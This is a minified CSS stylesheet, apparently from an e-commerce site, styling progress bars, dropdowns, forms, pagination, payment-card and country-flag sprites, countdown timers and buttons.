.progress-info.progress-striped .bar{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

.progress-warning .bar{background-color:#faa732;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-ms-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(top,#fbb450,#f89406);background-repeat:repeat-x;filter:progid:dximagetransform.microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0)}

.progress-warning.progress-striped .bar{background-color:#fbb450;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}

[class*=" icon-"],[class^=icon-]{display:inline-block;width:14px;height:14px;line-height:14px;vertical-align:text-top;background-image:url(https://cloud4.lbox.me/resource_87588/dev_v2/base-images/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat}

.icon-white{background-image:url(https://cloud5.lbox.me/resource_87588/dev_v2/base-images/glyphicons-halflings-white.png)}

.icon-trash{background-position:-456px 0}

.icon-envelope{background-position:-72px 0}

.icon-user{background-position:-169px 0}

.icon-edit{background-position:-96px -72px}

.icon-share-alt{background-position:-336px -96px}

.icon-arrow-left{background-position:-240px -96px}

.icon-arrow-right{background-position:-264px -96px}

.icon-tasks{background-position:-384px -144px}

.icon-heart{background-position:-72px -170px}

.btn-favorite .icon-heart{background-position:0 -170px}

.icon-list-alt{background-position:-25px -170px}

.icon-list-alt-b{background-position:-50px -170px}

.icon-live-chat{background-position:-97px -172px}

.icon-search{background-position:-45px 0}

.caret{display:inline-block;width:0;height:0;vertical-align:top;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #000;opacity:.3;filter:alpha(opacity=30);content:""}

.dropdown .caret{margin-top:8px;margin-left:2px}

.dropdown:hover .caret,.open.dropdown .caret{opacity:1;filter:alpha(opacity=100)}

.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:4px 0;margin:1px 0 0;list-style:none;background-color:#fff;border:1px solid #CCC;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}

.dropdown-menu.pull-right{right:0;left:auto}

.dropdown-menu .divider{height:1px;margin:8px 1px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}

.dropdown-menu a{display:block;padding:3px 15px;clear:both;font-weight:400;line-height:18px;color:#333;white-space:nowrap}

.dropdown-menu .active>a,.dropdown-menu .active>a:hover,.dropdown-menu li>a:hover{color:#fff;text-decoration:none;background-color:#08c}

.form-horizontal .help-inline,.form-horizontal .input-append,.form-horizontal .input-prepend,.form-horizontal .uneditable-input,.form-horizontal input,.form-horizontal select,.form-horizontal textarea{display:inline-block;margin-bottom:0}

.form-horizontal .hide{display:none}

.form-horizontal .control-group{margin-bottom:18px}

.form-horizontal .control-group:after,.form-horizontal .control-group:before{display:table;content:""}

.form-horizontal .control-group:after{clear:both}

.form-horizontal .control-label{float:left;width:140px;padding-top:5px;text-align:right}

.form-horizontal .controls{margin-left:160px}

.form-horizontal .help-block{margin-bottom:0}

.form-horizontal .form-actions{padding-left:160px}

.form-horizontal select{background-color:#FFF;height:28px;line-height:28px;border:1px solid #CCC;border-radius:3px 3px 3px 3px;color:#555;display:inline-block;font-size:13px;padding:4px;margin:0;vertical-align:middle}

.form-horizontal input,.form-horizontal textarea{height:auto;background-color:#FFF;border:1px solid #CCC;border-radius:3px 3px 3px 3px;display:inline-block;height:18px;line-height:18px;padding:4px;overflow:auto;vertical-align:top}

.form-horizontal textarea{width:565px}

.form-horizontal input,.form-horizontal textarea{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-ms-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}

.form-horizontal input:focus,.form-horizontal textarea:focus{border-color:rgba(82,168,236,.8);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(82,168,236,.6);outline:0;outline:thin dotted \9}

input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus,select:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}

.help-block,.help-inline{color:#555}

.help-block{display:block;margin-bottom:9px}

.help-inline{display:inline-block;vertical-align:middle;padding-left:5px}

.control-group.error{padding:0;background:0 0;border:0}

.control-group.error .help-block,.control-group.error .help-inline{color:#B94A48}

.control-group.error input,.control-group.error select,.control-group.error textarea{color:#B94A48;border-color:#B94A48}

.control-group.error input:focus,.control-group.error select:focus,.control-group.error textarea:focus{border-color:#953b39;-webkit-box-shadow:0 0 6px #d59392;-moz-box-shadow:0 0 6px #d59392;box-shadow:0 0 6px #d59392}

.form-actions{padding:17px 20px 18px;margin-top:18px;margin-bottom:18px;background-color:#eee;border-top:1px solid #ddd}

.form-actions:after,.form-actions:before{display:table;content:""}

.form-actions:after{clear:both}

.pagination{height:36px;margin:18px 0}

.pagination ul{display:inline-block;margin-left:0;margin-bottom:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px rgba(0,0,0,.05)}

.pagination li,.pagination li.active{display:inline}

.pagination a{float:left;padding:0 14px;line-height:34px;text-decoration:none;border:1px solid #ddd;border-left-width:0}

.pagination .active a,.pagination a:hover{background-color:#f5f5f5}

.pagination .active a{color:#999;cursor:default}

.pagination .disabled a,.pagination .disabled a:hover,.pagination .disabled span{color:#999;background-color:transparent;cursor:default}

.pagination li:first-child a{border-left-width:1px;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}

.pagination li:last-child a{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}

.pagination-centered{text-align:center}

.pagination-right{text-align:right}

.pager{margin-left:0;margin-bottom:18px;list-style:none;text-align:center}

.pager:after,.pager:before{display:table;content:""}

.pager:after{clear:both}

.pager li{display:inline}

.pager a{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}

.pager a:hover{text-decoration:none;background-color:#f5f5f5}

.pager .next a{float:right}

.pager .previous a{float:left}

.pager .disabled a,.pager .disabled a:hover{color:#999;background-color:#fff;cursor:default}

.cybersourcecard1,.cybersourcecard10,.cybersourcecard2,.cybersourcecard3,.cybersourcecard4,.cybersourcecard5,.cybersourcecard6,.cybersourcecard7,.cybersourcecard8,.cybersourcecard9{background:url(https://cloud4.lbox.me/resource_87588/dev_v2/base-images/GlobalCollect.jpg) no-repeat;width:51px;height:32px;display:inline-block}

.cybersourcecard1{background-position:0 0}

.cybersourcecard2{background-position:0 -462px}

.cybersourcecard3{background-position:0 -84px}

.cybersourcecard4{background-position:0 -504px}

.cybersourcecard5{background-position:0 -42px}

.cybersourcecard6{background-position:0 -126px}

.cybersourcecard7{background-position:0 -168px}

.cybersourcecard8{background-position:0 -336px}

.cybersourcecard9{background-position:0 -378px}

.cybersourcecard10{background-position:0 -588px}

.alert{background-color:#FCF8E1;border:1px solid #FBEED3;color:#C8A65C;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:10px 10px 10px 33px}

.flag{background-image:url(https://cloud6.lbox.me/resource_87588/dev_v2/base-images/flag.png);background-repeat:no-repeat}

.af{background-position:0 0}

.WW{background-position:-20px 0}

.WW{background-position:-40px 0}

.al{background-position:-60px 0}

.WW{background-position:-80px 0}

.dz{background-position:-100px 0}

.as{background-position:-120px 0}

.ad{background-position:-140px 0}

.ao{background-position:-160px 0}

.ai{background-position:-180px 0}

.WW{background-position:-200px 0}

.ag{background-position:-220px 0}

.WW{background-position:-240px 0}

.ar{background-position:-260px 0}

.am{background-position:-280px 0}

.aw{background-position:-300px 0}

.WW{background-position:-320px 0}

.au{background-position:-340px 0}

.at{background-position:-360px 0}

.az{background-position:-380px 0}

.bs{background-position:-400px 0}

.bh{background-position:-420px 0}

.bd{background-position:-440px 0}

.bb{background-position:-460px 0}

.WW{background-position:-480px 0}

.by{background-position:0 -20px}

.be{background-position:-20px -20px}

.bz{background-position:-40px -20px}

.bj{background-position:-60px -20px}

.bm{background-position:-80px -20px}

.bt{background-position:-100px -20px}

.bo{background-position:-120px -20px}

.ba{background-position:-140px -20px}

.bw{background-position:-160px -20px}

.WW{background-position:-180px -20px}

.br{background-position:-200px -20px}

.io{background-position:-220px -20px}

.bn{background-position:-240px -20px}

.bg{background-position:-260px -20px}

.bf{background-position:-280px -20px}

.bi{background-position:-300px -20px}

.kh{background-position:-320px -20px}

.cm{background-position:-340px -20px}

.ca{background-position:-360px -20px}

.cv{background-position:-380px -20px}

.WW{background-position:-400px -20px}

.WW{background-position:-420px -20px}

.ky{background-position:-440px -20px}

.cf{background-position:-460px -20px}

.td{background-position:-480px -20px}

.cl{background-position:0 -40px}

.cn{background-position:-20px -40px}

.cx{background-position:-40px -40px}

.WW{background-position:-60px -40px}

.cc{background-position:-80px -40px}

.co{background-position:-100px -40px}

.WW{background-position:-120px -40px}

.km{background-position:-140px -40px}

.cg{background-position:-160px -40px}

.WW{background-position:-180px -40px}

.ck{background-position:-200px -40px}

.cr{background-position:-220px -40px}

.ci{background-position:-240px -40px}

.hr{background-position:-260px -40px}

.cu{background-position:-280px -40px}

.WW{background-position:-300px -40px}

.cy{background-position:-320px -40px}

.cz{background-position:-340px -40px}

.dk{background-position:-360px -40px}

.dj{background-position:-380px -40px}

.dm{background-position:-400px -40px}

.do{background-position:-420px -40px}

.ec{background-position:-440px -40px}

.eg{background-position:-460px -40px}

.sv{background-position:-480px -40px}

.WW{background-position:0 -60px}

.gq{background-position:-20px -60px}

.er{background-position:-40px -60px}

.ee{background-position:-60px -60px}

.et{background-position:-80px -60px}

.eu{background-position:-100px -60px}

.fk{background-position:-120px -60px}

.WW{background-position:-140px -60px}

.WW{background-position:-160px -60px}

.fj{background-position:-180px -60px}

.fi{background-position:-200px -60px}

.fr{background-position:-220px -60px}

.tf{background-position:-240px -60px}

.gf{background-position:-260px -60px}

.ga{background-position:-280px -60px}

.WW{background-position:-300px -60px}

.gm{background-position:-320px -60px}

.ge{background-position:-340px -60px}

.de{background-position:-360px -60px}

.gh{background-position:-380px -60px}

.gi{background-position:-400px -60px}

.gr{background-position:-420px -60px}

.gl{background-position:-440px -60px}

.gd{background-position:-460px -60px}

.WW{background-position:-480px -60px}

.gt{background-position:0 -80px}

.gu{background-position:-20px -80px}

.gg{background-position:-40px -80px}

.gn{background-position:-60px -80px}

.gw{background-position:-80px -80px}

.gy{background-position:-100px -80px}

.ht{background-position:-120px -80px}

.WW{background-position:-140px -80px}

.hn{background-position:-160px -80px}

.hk{background-position:-180px -80px}

.hu{background-position:-200px -80px}

.WW{background-position:-220px -80px}

.is{background-position:-240px -80px}

.WW{background-position:-260px -80px}

.in{background-position:-280px -80px}

.id{background-position:-300px -80px}

.ir{background-position:-320px -80px}

.iq{background-position:-340px -80px}

.ie{background-position:-360px -80px}

.WW{background-position:-380px -80px}

.WW{background-position:-400px -80px}

.il{background-position:-420px -80px}

.it{background-position:-440px -80px}

.jm{background-position:-460px -80px}

.jp{background-position:-480px -80px}

.je{background-position:0 -100px}

.jo{background-position:-20px -100px}

.kz{background-position:-40px -100px}

.ke{background-position:-60px -100px}

.ki{background-position:-80px -100px}

.WW{background-position:-100px -100px}

.kw{background-position:-120px -100px}

.kg{background-position:-140px -100px}

.WW{background-position:-160px -100px}

.lv{background-position:-180px -100px}

.lb{background-position:-200px -100px}

.ls{background-position:-220px -100px}

.lr{background-position:-240px -100px}

.WW{background-position:-260px -100px}

.li{background-position:-280px -100px}

.lt{background-position:-300px -100px}

.lu{background-position:-320px -100px}

.WW{background-position:-340px -100px}

.mk{background-position:-360px -100px}

.mg{background-position:-380px -100px}

.mw{background-position:-400px -100px}

.my{background-position:-420px -100px}

.mv{background-position:-440px -100px}

.ml{background-position:-460px -100px}

.mt{background-position:-480px -100px}

.mh{background-position:0 -120px}

.mq{background-position:-20px -120px}

.mr{background-position:-40px -120px}

.mu{background-position:-60px -120px}

.yt{background-position:-80px -120px}

.mx{background-position:-100px -120px}

.fm{background-position:-120px -120px}

.md{background-position:-140px -120px}

.mc{background-position:-160px -120px}

.mn{background-position:-180px -120px}

.me{background-position:-200px -120px}

.ms{background-position:-220px -120px}

.ma{background-position:-240px -120px}

.mz{background-position:-260px -120px}

.mm{background-position:-280px -120px}

.na{background-position:-300px -120px}

.WW{background-position:-320px -120px}

.nr{background-position:-340px -120px}

.np{background-position:-360px -120px}

.an{background-position:-380px -120px}

.nl{background-position:-400px -120px}

.WW{background-position:-420px -120px}

.nz{background-position:-440px -120px}

.ni{background-position:-460px -120px}

.ne{background-position:-480px -120px}

.ng{background-position:0 -140px}

.nu{background-position:-20px -140px}

.nf{background-position:-40px -140px}

.WW{background-position:-60px -140px}

.WW{background-position:-80px -140px}

.WW{background-position:-100px -140px}

.mp{background-position:-120px -140px}

.no{background-position:-140px -140px}

.WW{background-position:-160px -140px}

.WW{background-position:-180px -140px}

.WW{background-position:-200px -140px}

.om{background-position:-220px -140px}

.WW{background-position:-240px -140px}

.pk{background-position:-260px -140px}

.pw{background-position:-280px -140px}

.WW{background-position:-300px -140px}

.pa{background-position:-320px -140px}

.pg{background-position:-340px -140px}

.py{background-position:-360px -140px}

.pe{background-position:-380px -140px}

.ph{background-position:-400px -140px}

.pn{background-position:-420px -140px}

.pl{background-position:-440px -140px}

.pt{background-position:-460px -140px}

.pr{background-position:-480px -140px}

.qa{background-position:0 -160px}

.WW{background-position:-20px -160px}

.WW{background-position:-40px -160px}

.ro{background-position:-60px -160px}

.ru{background-position:-80px -160px}

.rw{background-position:-100px -160px}

.WW{background-position:-120px -160px}

.WW{background-position:-140px -160px}

.lc{background-position:-160px -160px}

.WW{background-position:-180px -160px}

.WW{background-position:-200px -160px}

.ws{background-position:-220px -160px}

.sm{background-position:-240px -160px}

.st{background-position:-260px -160px}

.sa{background-position:-280px -160px}

.WW{background-position:-300px -160px}

.sn{background-position:-320px -160px}

.rs{background-position:-340px -160px}

.sc{background-position:-360px -160px}

.sl{background-position:-380px -160px}

.sg{background-position:-400px -160px}

.WW{background-position:-420px -160px}

.sk{background-position:-440px -160px}

.si{background-position:-460px -160px}

.sb{background-position:-480px -160px}

.so{background-position:0 -180px}

.xs{background-position:-20px -180px}

.za{background-position:-40px -180px}

.WW{background-position:-60px -180px}

.kp{background-position:-80px -180px}

.WW{background-position:-100px -180px}

.es{background-position:-120px -180px}

.lk{background-position:-140px -180px}

.kn{background-position:-160px -180px}

.vc{background-position:-180px -180px}

.sd{background-position:-200px -180px}

.sr{background-position:-220px -180px}

.sj{background-position:-240px -180px}

.sz{background-position:-260px -180px}

.se{background-position:-280px -180px}

.ch{background-position:-300px -180px}

.sy{background-position:-320px -180px}

.WW{background-position:-340px -180px}

.tw{background-position:-360px -180px}

.tj{background-position:-380px -180px}

.tz{background-position:-400px -180px}

.th{background-position:-420px -180px}

.WW{background-position:-440px -180px}

.tg{background-position:-460px -180px}

.tk{background-position:-480px -180px}

.to{background-position:0 -200px}

.tt{background-position:-20px -200px}

.WW{background-position:-40px -200px}

.tn{background-position:-60px -200px}

.tr{background-position:-80px -200px}

.tm{background-position:-100px -200px}

.tc{background-position:-120px -200px}

.tv{background-position:-140px -200px}

.ug{background-position:-160px -200px}

.ua{background-position:-180px -200px}

.WW{background-position:-200px -200px}

.WW{background-position:-220px -200px}

.ae{background-position:-240px -200px}

.gb{background-position:-260px -200px}

.WW{background-position:-280px -200px}

.WW{background-position:-300px -200px}

.us{background-position:-320px -200px}

.uy{background-position:-340px -200px}

.uz{background-position:-360px -200px}

.vu{background-position:-380px -200px}

.va{background-position:-400px -200px}

.ve{background-position:-420px -200px}

.vn{background-position:-440px -200px}

.vg{background-position:-460px -200px}

.vi{background-position:-480px -200px}

.WW{background-position:0 -220px}

.WW{background-position:-20px -220px}

.eh{background-position:-40px -220px}

.WW{background-position:-60px -220px}

.WW{background-position:-80px -220px}

.ye{background-position:-100px -220px}

.zm{background-position:-120px -220px}

.zw{background-position:-140px -220px}

.tp{background-position:-160px -220px}

.fo{background-position:-180px -220px}

.gp{background-position:-200px -220px}

.kr{background-position:-220px -220px}

.la{background-position:-240px -220px}

.ly{background-position:-260px -220px}

.mo{background-position:-280px -220px}

.ic{background-position:-320px -220px}

.cd{background-position:-340px -220px}

.xy{background-position:-360px -220px}

.pf{background-position:-380px -220px}

.sh{background-position:-400px -220px}

.re{background-position:-220px -60px}

.pm{background-position:-220px -60px}

.wf{background-position:-220px -60px}

.nc{background-position:-220px -60px}

.count_down ul.cd{float:left;list-style-type:none;margin:0;padding:0;font-size:12px;height:34px}

.count_down li{background:url(https://cloud7.lbox.me/resource_87588/dev_v2/base-images/count_digit.png) 0 0 no-repeat}

.count_down li.t{background-position:0 0;width:19px;height:17px;line-height:17px;margin-top:3px}

.count_down li.b{background-position:0 0;width:19px;height:14px;line-height:14px;vertical-align:top}

.count_down li.s{background-position:0 -558px;width:6px;height:27px;line-height:27px}

.count_down li.days{background:0 0;font-family:Verdana;font-size:11px;font-weight:700;margin-top:20px;padding:0 2px;line-height:18px}

.count_down li.day_t{background-position:-100px 0;width:23px;height:17px;line-height:17px}

.count_down li.day_b{background-position:-100px 0;width:23px;height:17px;line-height:17px}

.pro_count ul.cd{float:left;list-style-type:none;margin:0;padding:0;height:32px}

.pro_count li{background:url(https://cloud8.lbox.me/resource_87588/dev_v2/base-images/pro_count_digit.png) 0 0 no-repeat}

.pro_count li.t{background-position:0 0;width:18px;height:16px;line-height:16px}

.pro_count li.b{background-position:0 0;width:18px;height:16px;line-height:16px;vertical-align:top}

.pro_count li.s{background-position:2px -588px;width:6px;height:22px}

.pro_count li.days{background:0 0;font-family:Verdana;font-size:11px;font-weight:700;margin-top:20px;padding:0 2px;display:none}

.pro_count li.day_t{background-position:-100px 0;width:78px;height:16px;line-height:16px}

.pro_count li.day_b{background-position:-100px 0;width:78px;height:16px;line-height:16px;vertical-align:top}

.w-b,.w-bp{border:1px solid #DDD}

#allCategory,#litb-nav{background-color:#960D0D}

.sub-nav-container{border-top:8px solid #CC0001}

* html .sub-nav-container{border-color:#CC0001}

#allCategory dd div{border-color:#8A0C0C}

#mainSearch button{color:#fff;background-color:transparent}

.w-carousel .carouselN,.w-carousel .carouselP{background:url(../images/start01.gif) no-repeat scroll 0 0 transparent}

.w-carousel .carouselP{background-position:0 0}

.w-carousel .carouselN{background-position:-18px 0}

.p-styleList li a{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat}

.p-styleListDot li a{background-position:-16px -1763px}

#Item_Description_Spc ul li,.section ul li{background:transparent url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat -24px -1741px}

#Item_Description_Spc ul li li,.section ul li li{background:0 0}

.Dlink{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png) no-repeat;padding-left:20px}

.redArrow{background-position:-535px -180px}

.checked{background-position:-536px -247px}

.siteMini{background-position:-533px -448px}

.editIcon{background-position:-538px -468px}

.clock{background-position:-538px -630px}

.fancyHeadingV1{background:url(https://cloud2.lbox.me/resource_87588/dev_v2/themes/default/images/header-bg.jpg) repeat-x left bottom;color:#A72D2C}

.widget .fancyHeading{padding:0;border-bottom:2px solid #E2CDC8}

.widget .fancyHeadingS{padding:5px 10px;border-bottom:1px solid #E2CDC8;color:#D89082;font-weight:400}

.widget .fancyHeading a,.widget .fancyHeading span{float:left;height:27px;line-height:27px;padding:0 10px;font-size:12px;font-family:Georgia;margin-right:5px;border:1px solid #f1e7e4;border-bottom:none;color:#666;background-color:#f1e7e4}

.widget .fancyHeading a.current,.widget .fancyHeading a.current:hover,.widget .fancyHeading span{color:#fff;background-color:#AE2F29;border-color:#AE2F29;text-shadow:0 1px 1px rgba(0,0,0,.75)}

.widget .fancyHeading a:hover{color:#fff;border-color:#e1cdc7;background-color:#e1cdc7;text-decoration:none}

.w-pbg{padding:10px;background-color:#f8f8f8}

.fancyHeadingV2{background-color:#A82B2F;color:#fff;position:relative;zoom:1}

.fancyHeadingV2 span{background-color:#A82B2F;display:block;padding:3px 0 3px 5px;line-height:20px;position:relative;left:-4px;zoom:1;text-shadow:0 1px 1px rgba(0,0,0,.75)}

.fancyHeadingV2 b{position:absolute;width:4px;height:4px;background:url(https://cloud3.lbox.me/resource_87588/dev_v2/themes/default/images/fhv2Arrow.gif) no-repeat;left:-4px;bottom:-4px;overflow:hidden}

.w-rHeading,.w-rHeading h2,.w-rHeading span,.w-rHeadingV2,.w-rHeadingV2 h2,.w-rHeadingV2 span{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif)}

.w-rHeading{background-position:0 -2739px}

.w-rHeading h2{line-height:30px;font-size:14px;color:#2a2a2a;background-position:0 -2778px;background-repeat:no-repeat;zoom:1}

.w-rHeading span{display:block;padding:0 10px;background-position:right -2818px;background-repeat:no-repeat}

.w-rHeading .viewAll{position:absolute;background:0 0;padding:0;right:10px;top:0;font-weight:400;font-size:11px}

.w-rHeadingV2{background-position:0 -4005px}

.w-rHeadingV2 h2{height:29px;font:400 14px/29px georgia;color:#900;background-position:0 -4042px;background-repeat:no-repeat;zoom:1;text-shadow:0 1px 0 #FFF;padding:0}

.w-rHeadingV2 span{display:block;padding:0 10px;background-position:right -4086px;background-repeat:no-repeat}

.prPage{font-family:verdana,arial,helvetica,sans-serif}

.prPage{font-size:12px}

.prPage h1,.prPage h2,.prPage h3{font-family:Georgia}



.facebook{background-position:0 0}

.myspace{background-position:0 -20px}

.twitter{background-position:0 -40px}

a.disabledBtn,button.disabledBtn{color:#adadad;font:11px Verdana;font-weight:700;text-decoration:none;padding:5px 10px;position:relative;display:inline-block;text-shadow:0 1px 0 #fff;background:#ebebeb;border:solid 1px #e0e0e0;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;margin-right:10px}

a.lbtn,button.lbtn{-webkit-border-top-right-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;margin:0}

a.mbtn,button.mbtn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border-left:solid 1px #f3f3f3;margin:0;border-left:solid 1px rgba(255,255,255,0)}

a.mbtn:hover,a.rbtn:hover,button.mbtn:hover,button.rbtn:hover{border-left:solid 1px #999}

a.rbtn,button.rbtn{-webkit-border-top-left-radius:0;-moz-border-radius-topleft:0;border-top-left-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;border-left:solid 1px #f3f3f3;border-left:solid 1px rgba(255,255,255,0)}

.graybtn{background-position:left -470px;display:inline-block;height:24px;line-height:24px;padding-left:7px}

.graybtn span{display:inline-block;background-position:right -440px;padding:0 10px 0 3px;color:#2C5987;font-weight:700}

.graybtn:hover{background-position:left -530px}

.graybtn:hover span{background-position:right -500px}

.graybtnV2{background-position:left -600px;display:inline-block;height:30px;line-height:30px;padding-left:7px;text-transform:uppercase}

.graybtnV2 span{display:inline-block;background-position:right -560px;padding:0 10px 0 3px;color:#666;font-weight:400}

.graybtnV2:hover{background-position:left -680px}

.graybtnV2:hover span{background-position:right -640px;color:#333}

.continueDisableBtn{cursor:default}

.payDisableBtn{cursor:default}

.processingBtn{cursor:default}

.gcContinueBtn{background:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/gc_buttons.png) no-repeat 0 3px;color:#72571a;font:700 14px/38px verdana;text-align:center;text-decoration:none;text-transform:capitalize;text-shadow:1px 1px 0 #fbebbd;display:inline-block;width:146px;height:38px}

.gcContinueBtn:hover{background-position:0 -57px;color:#4a3109;text-decoration:none;text-shadow:1px 1px 0 #fdf4da}

.gcContinueDisableBtn{background:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/gc_buttons.png) no-repeat 0 -119px;color:#9d9d9d;font:700 14px/38px verdana;text-align:center;text-decoration:none;text-transform:capitalize;text-shadow:1px 1px 0 #fff;display:inline-block;width:146px;height:38px;cursor:default}

.gcContinueDisableBtn:hover{text-decoration:none;color:#9d9d9d}

.gcContinuePendingBtn{background:url(https://cloud5.lbox.me/resource_87588/dev_v2/themes/default/images/gc_buttons.png) no-repeat 0 -180px;color:#988763;font:700 14px/38px verdana;text-align:center;text-decoration:none;text-transform:capitalize;text-shadow:1px 1px 0 #fdf3d7;display:inline-block;width:146px;height:38px;cursor:default}

.gcContinuePendingBtn:hover{text-decoration:none;color:#988763}

.pageControl a span{background-image:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif);background-repeat:no-repeat}

.imgBorderChange a img{border:1px solid #FFF}

.imgBorderChange a:active img,.imgBorderChange a:hover img{border:1px solid #DDD}

.tooltip .close{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png) no-repeat -480px -396px}

.tooltip .arrow{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/sprite.png) no-repeat}

.sidebox{border:1px solid #ddd;background-color:#f6f6f6}

.sidebox h3{border-bottom:1px solid #ddd;color:#000;margin-bottom:5px}

.mainbox,.mainboxV2{padding:10px;margin-bottom:14px}

.mainbox{border:1px solid #E2CCC9}

.mainboxV2{border:1px solid #E2CCC9;background-color:#EEE}

.mainboxV2 div{border:1px solid #fff}

.groupMainProduct{border:1px solid #ccc}

.groupDefaultborder{border:1px solid #ccc}

.groupOtherborder{border:1px solid #ccc}

.groupStyle{background-color:#FEF3F7;border:1px solid #ccc}

.groupOtherDlborder{border:1px solid #990100}

.groupTitBg{background-color:#A10B0B}

.circleArrowDown,.circleArrowLeft,.circleArrowRight,.circleArrowUp{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat;padding-left:15px}

.circleArrowUp{background-position:-7px -3490px}

.circleArrowRight{background-position:-7px -3414px}

.circleArrowDown{background-position:-19px -3398px}

.circleArrowLeft{background-position:-19px -3474px}

.bluePhoneIcon,.redPhoneIcon{background:url(https://cloud1.lbox.me/resource_87588/dev_v2/themes/default/images/y.gif) no-repeat;padding-left:20px;display:inline-block}

.redPhoneIcon{background-position:-13px -3931px}

.bluePhoneIcon{background-position:0 -3968px}

